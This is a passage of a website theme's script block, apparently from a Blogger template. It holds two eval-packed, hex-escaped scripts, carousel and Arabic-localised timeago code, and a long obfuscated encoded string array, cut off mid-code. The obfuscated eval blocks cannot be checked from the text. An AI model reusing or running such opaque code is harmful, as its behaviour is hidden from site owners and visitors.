\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x\\n\\k\\o\\u\\w\\I\\k\\N\\v\\r\\x","","\\N\\u\\q\\C\\T\\I\\o\\u\\T\\q\\x\\n","\\u\\n\\E\\y\\o\\w\\n","\\13\\10\\F","\\13\\H","\\L"];1Q(1y(b,c,d,e,f,g){f=1y(a){1z(a<c?S[4]:f(1R(a/c)))+((a=a%c)>1S?1K[S[5]](a+1W):a.1O(1P))};1L(!S[4][S[6]](/^/,1K)){1M(d--){g[f(d)]=e[d]||f(d)};e=[1y(a){1z g[a]}];f=1y(){1z S[7]};d=1};1M(d--){1L(e[d]){b=b[S[6]](1U 1V(S[8]+f(d)+S[8],S[9]),e[d])}};1z b}(S[0],1X,1Y,S[3][S[2]](S[1]),0,{}))',62,123,'|||||||||||||||||x22|x29|x28|x7C|x2E|x31|x65|x61|x74|x6F|x6E|x24|x2D|x72|x69|x63|x64|x6C|x2F|x73|x3D|x6D|x2C|x70|x2B|x3B|x62|x68|x75|x20|x67|x3C|x66|x3E|x79|x27|x32|_0x9590|x43|x26|x30|x33|x76|x7B|x7D|x77|x34|x5B|x5C|x38|x37|x36|x35|x6B|x4C|x78|x6A|x3A|x5D|x39|x23|x48|x45|x4D|x71|x46|x42|x41|x54|x49|x4F|x50|x21|x47|x3F|x44|x53|x57|x7A|function|return|x52|x51|x4A|x55|x4B|x4E|x58|x59|x56|x5A|String|if|while|x5F|toString|36|eval|parseInt|35|var|new|RegExp|29|62|119'.split('|'),0,{}))
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1L U=["\\y\\i\\R\\i\\j\\L\\k\\m\\1k\\r\\m\\1g\\k\\E\\1b\\i\\y\\i\\k\\l\\W\\t\\14\\k\\j\\l\\15\\i\\j\\l\\m\\14\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\1R\\A\\A\\t\\m\\j\\L\\S\\r\\n\\A\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\15\\i\\j\\l\\m\\q\\i\\k\\I\\16\\r\\O\\A\\o\\1x\\o\\D\\1v\\u\\I\\N\\16\\D\\k\\j\\K\\z\\M\\18\\L\\S\\r\\n\\A\\m\\M\\y\\i\\o\\Y\\1C\\t\\1q\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\18\\o\\j\\j\\E\\y\\i\\o\\Y\\1C\\t\\m\\17\\o\\j\\l\\19\\i\\y\\i\\o\\Y\\m\\1B\\o\\j\\j\\E\\S\\r\\Q\\A\\y\\i\\o\\l\\W\\t\\14\\r\\1j\\1i\\1h\\r\\1e\\1D\\m\\1q\\i\\k\\l\\B\\t\\m\\1C\\r\\1e\\K\\m\\1r\\r\\1e\\K\\l\\m\\12\\t\\1P\\r\\1e\\K\\l\\m\\1f\\r\\1e\\K\\l\\m\\m\\r\\1e\\K\\l\\m\\1l\\r\\1e\\k\\j\\o\\j\\E\\S\\r\\P\\A\\m\\1b\\l\\m\\F\\i\\Q\\l\\1a\\N\\1l\\j\\E\\1b\\i\\n\\l\\1a\\A\\A\\m\\j\\L\\y\\i\\o\\Y\\12\\o\\j\\l\\m\\V\\i\\j\\M\\18\\L\\Q\\l\\m\\R\\i\\P\\j\\l\\1E\\i\\y\\i\\o\\Y\\12\\o\\j\\j\\M\\1b\\i\\n\\l\\1a\\D\\m\\j\\L\\n\\l\\m\\X\\i\\1f\\K\\1f\\K\\k\\k\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\m\\1o\\i\\j\\E\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\1E\\i\\k\\I\\16\\r\\O\\A\\o\\W\\t\\V\\o\\N\\D\\k\\j\\E\\m\\1E\\i\\z\\A\\1f\\E\\z\\I\\n\\l\\1a\\E\\z\\A\\z\\H\\m\\j\\L\\1b\\i\\z\\A\\A\\A\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\r\\z\\t\\1n\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\r\\O\\A\\o\\V\\t\\1n\\o\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\18\\r\\1b\\i\\z\\D\\m\\j\\L\\y\\i\\k\\l\\W\\t\\14\\r\\x\\r\\D\\r\\1j\\1i\\1h\\k\\j\\l\\19\\i\\k\\I\\16\\r\\O\\A\\o\\w\\t\\J\\o\\r\\1H\\A\\o\\J\\t\\k\\H\\z\\H\\k\\o\\D\\I\\N\\16\\D\\k\\j\\E\\y\\i\\k\\l\\W\\t\\V\\k\\j\\l\\19\\i\\k\\I\\13\\D\\k\\H\\z\\H\\k\\I\\N\\13\\D\\k\\j\\M\\S\\r\\T\\A\\y\\l\\m\\11\\i\\n\\1j\\z\\1h\\j\\E\\y\\i\\T\\j\\l\\m\\1z\\i\\y\\i\\k\\Y\\J\\t\\k\\H\\z\\j\\j\\M\\M\\y\\i\\k\\14\\k\\j\\l\\m\\1m\\i\\k\\1z\\k\\K\\k\\l\\W\\t\\V\\r\\13\\k\\K\\R\\i\\j\\L\\y\\i\\k\\Y\\J\\t\\k\\H\\y\\i\\Z\\j\\l\\10\\i\\j\\j\\l\\1B\\i\\k\\z\\t\\1n\\k\\j\\l\\m\\S\\i\\j\\l\\m\\W\\i\\k\\z\\t\\1n\\k\\j\\E\\y\\i\\k\\15\\K\\14\\k\\j\\l\\m\\16\\i\\L\\k\\m\\10\\k\\1D\\y\\i\\k\\l\\x\\t\\q\\k\\j\\l\\m\\13\\i\\j\\l\\1q\\M\\j\\M\\j\\E\\y\\i\\o\\l\\1g\\o\\j\\l\\1z\\i\\R\\i\\j\\L\\1b\\i\\N\\m\\v\\h\\m\\z\\h\\m\\G\\h\\m\\C\\h\\m\\n\\h\\m\\Q\\h\\m\\P\\h\\m\\T\\h\\m\\s\\h\\m\\1i\\r\\m\\J\\h\\m\\w\\h\\m\\O\\h\\m\\u\\r\\m\\p\\N\\s\\l\\m\\19\\i\\m\\x\\l\\m\\B\\j\\j\\L\\S\\r\\v\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\10\\o\\j\\E\\S\\r\\z\\A\\y\\i\\Z\\j\\l\\p\\i\\o\\1r\\t\\17\\o\\j\\E\\S\\r\\G\\A\\11\\i\\v\\j\\H\\o\\r\\t\\r\\o\\H\\11\\i\\z\\j\\E\\S\\r\\C\\A\\o\\1g\\1D\\N\\N\\m\\1n\\1Q\\10\\A\\o\\H\\G\\E\\m\\1a\\l\\m\\Z\\l\\1p\\A\\C\\M\\M\\j\\E\\1b\\i\\m\\1p\\j\\L\\S\\r\\s\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1d\\t\\17\\k\\j\\K\\X\\A\\y\\i\\k\\Y\\1k\\t\\1o\\t\\1u\\t\\17\\k\\j\\K\\1m\\A\\y\\i\\k\\l\\1d\\t\\10\\k\\j\\l\\10\\i\\j\\K\\1c\\A\\y\\i\\k\\l\\1u\\t\\10\\k\\j\\l\\10\\i\\j\\E\\y\\l\\1A\\i\\s\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\s\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1m\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\s\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\E\\y\\l\\1A\\i\\X\\l\\p\\i\\o\\1p\\o\\j\\K\\R\\i\\v\\j\\L\\S\\r\\z\\A\\y\\i\\v\\j\\l\\1G\\i\\k\\1y\\l\\1J\\t\\q\\k\\j\\l\\10\\i\\j\\E\\X\\l\\15\\i\\o\\I\\13\\D\\o\\H\\1c\\H\\o\\I\\N\\13\\D\\I\\F\\D\\o\\H\\z\\H\\o\\I\\N\\F\\D\\o\\j\\E\\X\\l\\p\\i\\k\\q\\k\\K\\z\\j\\M\\j\\M\\18\\L\\y\\i\\k\\Y\\m\\1d\\t\\1o\\k\\j\\l\\1B\\i\\k\\m\\1x\\t\\m\\1u\\t\\m\\15\\k\\j\\M\\M\\j\\E","\\h","\\B\\F\\w\\s\\q","\\h\\h\\h\\V\\v\\x\\h\\F\\p\\B\\q\\h\\C\\s\\V\\h\\q\\n\\18\\q\\h\\z\\p\\C\\X\\h\\B\\F\\v\\u\\h\\s\\Q\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\C\\s\\x\\h\\z\\w\\p\\G\\J\\h\\h\\G\\w\\v\\B\\B\\h\\h\\v\\q\\q\\x\\h\\h\\v\\F\\F\\n\\u\\C\\h\\v\\x\\q\\s\\G\\w\\n\\h\\h\\q\\s\\q\\w\\n\\h\\T\\q\\O\\w\\h\\F\\v\\P\\s\\u\\h\\Q\\15\\u\\G\\q\\s\\p\\u\\h\\n\\w\\B\\n\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\h\\v\\G\\q\\s\\V\\n\\h\\w\\n\\u\\P\\q\\T\\h\\q\\T\\s\\B\\h\\w\\s\\u\\J\\h\\T\\x\\n\\Q\\h\\F\\v\\P\\n\\x\\h\\v\\C\\C\\17\\w\\v\\B\\B\\h\\v\\Q\\q\\n\\x\\h\\R\\T\\v\\q\\B\\v\\F\\F\\h\\q\\p\\F\\h\\F\\p\\B\\q\\1a\\1p\\h\\C\\v\\q\\v\\h\\1g\\1c\\11\\12\\1l\\1f\\1l\\h\\n\\u\\G\\p\\C\\n\\1A\\1u\\1q\\17\\p\\O\\F\\p\\u\\n\\u\\q\\h\\G\\w\\s\\G\\J\\h\\Z\\w\\p\\P\\m\\1w\\z\\w\\p\\P\\h\\u\\n\\R\\n\\x\\h\\z\\x\\n\\v\\J\\h\\p\\w\\C\\n\\x\\h\\u\\n\\R\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\p\\w\\C\\n\\x\\12\\s\\u\\J\\1w\\q\\n\\18\\q\\h\\P\\n\\q\\h\\Q\\s\\u\\C\\h\\T\\m\\h\\n\\u\\q\\x\\X\\h\\s\\C\\h\\O\\B\\P\\h\\B\\w\\s\\C\\n\\x\\h\\v\\G\\G\\p\\x\\C\\s\\p\\u\\h\\G\\p\\u\\q\\v\\G\\q\\h\\B\\s\\z\\w\\s\\u\\P\\B\\h\\x\\n\\O\\p\\V\\n\\17\\w\\v\\B\\B\\h\\v\\u\\s\\O\\v\\q\\n\\h\\B\\G\\x\\p\\w\\w\\1c\\p\\F\\h\\s\\u\\C\\n\\18\\1k\\Q\\h\\p\\Q\\Q\\B\\n\\q\\h\\11\\v\\q\\T\\h\\1a\\u\\C\\x\\p\\s\\C\\h\\R\\n\\z\\1k\\1m\\h\\s\\1d\\T\\p\\u\\n\\h\\s\\1d\\v\\C\\h\\s\\1d\\p\\C\\h\\Z\\w\\v\\G\\J\\Z\\n\\x\\x\\X\\h\\Z\\Z\\h\\1d\\w\\v\\X\\Z\\p\\p\\J\\h\\1q\\1o\\11\\p\\z\\s\\w\\n\\h\\1y\\s\\u\\C\\p\\R\\B\\h\\1d\\T\\p\\u\\n\\h\\1r\\s\\u\\C\\w\\n\\h\\1m\\s\\w\\J\\h\\1k\\F\\n\\x\\v\\h\\11\\s\\u\\s\\h\\Q\\w\\p\\p\\x\\h\\q\\n\\B\\q\\h\\u\\v\\V\\s\\P\\v\\q\\p\\x\\h\\15\\B\\n\\x\\1a\\P\\n\\u\\q\\h\\B\\F\\w\\s\\q\\h\\p\\u\\w\\X\\h\\x\\n\\O\\p\\V\\n\\h\\n\\19\\h\\1g\\1c\\11\\12\\1l\\1f\\m\\h\\B\\F\\w\\s\\G\\n\\h\\B\\n\\u\\C\\h\\R\\s\\u\\C\\p\\R\\h\\w\\p\\G\\v\\q\\s\\p\\u\\h\\z\\p\\q\\q\\p\\O\\h\\u\\v\\V\\1w\\q\\s\\q\\w\\n\\B\\h\\n\\O\\F\\q\\X\\h\\1g\\1c\\11\\12\\1l\\1f\\S\\h\\Q\\p\\x\\h\\B\\q\\x\\s\\G\\q\\h\\u\\p\\q\\h\\G\\p\\C\\n\\h\\z\\w\\p\\G\\J\\19\\15\\p\\q\\n\\h\\B\\T\\h\\F\\v\\x\\B\\n\\1g\\1c\\11\\12\\h\\v\\F\\F\\n\\u\\C\\1c\\p\\h\\15\\B\\n\\h\\z\\w\\p\\P\\h\\u\\v\\V\\h\\w\\s\\u\\J\\B\\h\\p\\u","","\\Q\\x\\p\\O\\17\\T\\v\\x\\17\\p\\C\\n","\\x\\n\\F\\w\\v\\G\\n","\\1v\\R\\H","\\1v\\z","\\P"];1S(1s(b,c,d,e,f,g){f=1s(a){1t(a<c?U[4]:f(1V(a/c)))+((a=a%c)>1W?1I[U[5]](a+1M):a.1N(1O))};1F(!U[4][U[6]](/^/,1I)){1K(d--){g[f(d)]=e[d]||f(d)};e=[1s(a){1t g[a]}];f=1s(){1t U[7]};d=1};1K(d--){1F(e[d]){b=b[U[6]](1T 1U(U[8]+f(d)+U[8],U[9]),e[d])}};1t b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmvCicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hP